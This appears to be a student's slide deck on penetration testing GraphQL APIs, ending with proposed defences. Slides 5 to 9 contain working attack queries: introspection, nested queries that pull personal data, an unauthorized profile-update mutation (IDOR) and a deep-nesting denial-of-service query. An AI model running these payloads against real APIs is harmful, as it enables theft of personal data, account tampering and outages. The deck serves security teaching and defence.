Slide 1



WEB APPLICATION PENETRATION TESTING
SIMULATE AN ATTACK ON GRAPHQL APIS AND PROPOSE SECURITY MEASURES.
By
AP22110011266
S.Harikrishna

Slide 2

INTRODUCTION
What is GraphQL?
A query language for APIs
Provides a flexible and efficient approach to data fetching
Why focus on GraphQL security?
Its flexibility can also be exploited by attackers
Often less attention paid compared to REST security
01

Slide 3
PROJECT GOALS
Simulate real-world attacks on a GraphQL API
Analyze vulnerabilities such as:
Excessive data exposure
DoS through complex queries
Lack of access control
Propose practical security measure
02

Slide 4


How to Detect if a Website Uses GraphQL
Check Common GraphQL Endpoints
Try visiting:
https://example.com/graphql
https://example.com/api/graphql
Use Browser Developer Tools
Open DevTools > Network Tab
Filter by XHR or Fetch
Look for POST requests to /graphql
Using BurpSuite to look for endpoints
04

Slide 5
Introspection Queries
{
"query": "{ __typename }"
}
Impact: Helps an attacker map the entire schema and plan further exploits.
{
"query": "query { __schema { types { name } } }"
}
04

Slide 6

Data Exposure
query {
me(userId: 1) {
id
username
email
fullName
department
phoneNumber
bugsReported {
id
description
status
createdBy {
id
username
email
phoneNumber
}
}
}
}
Impact
🔓 Private user information like email, phone number, and department can be accessed without authentication.
🕵️ Attackers can extract personal and sensitive data by exploiting nested queries, leading to identity theft or phishing.
05

Slide 7
Unauthorized Profile Update
mutation {
updateProfile(
targetId: 2,
fullName: "Hacked Name",
email: "hacked@example.com",
department: "Hacking Dept",
phoneNumber: "0000000000"
) {
id
fullName
email
}
}
Impact: No authentication or authorization checks. Anyone can update any user's profile.
06

Slide 8
Deep Query for Denial of Service (DoS)
query {
me(userId: 1) {
fullName
bugsReported {
description
createdBy {
bugsReported {
description
createdBy {
bugsReported {
description
}
}
}
}
}
}
}
Impact: High CPU usage and long response time. If repeated, may crash the server.
07

Slide 9
Unauthenticated Bug Reporting
mutation {
reportBug(description: "Injected bug - no auth")
{
id
description
}
}
Impact: If the user context isn't enforced correctly or mocked, this becomes a spam vector.
07

Slide 10

IDOR(Insecure Direct Object Reference)
Impact:
Attacker can modify records belonging to other users
Leads to data tampering, privilege escalation, or even full account takeover in some cases
07

Slide 11
SECURITY MEASURES
1. Query Whitelisting: Allow only predefined queries
2. Depth Limiting: Limit how deep a query can go
3. Rate Limiting: Prevent brute-force and DoS attacks
4. Authentication & Authorization:
Use JWT or OAuth
Implement resolvers with role-based access
5. Hide Sensitive Fields: Never expose passwords or internal metadata
08

Slide 12
CONCLUSION
GraphQL is powerful but needs proper security
Attack simulations help understand real-world risks
Implementing layered defenses is critical for API safety
09

Slide 13
THANK YOU
AP22110011266
S.Harikrishna
CSE-Y
2022-2026
10

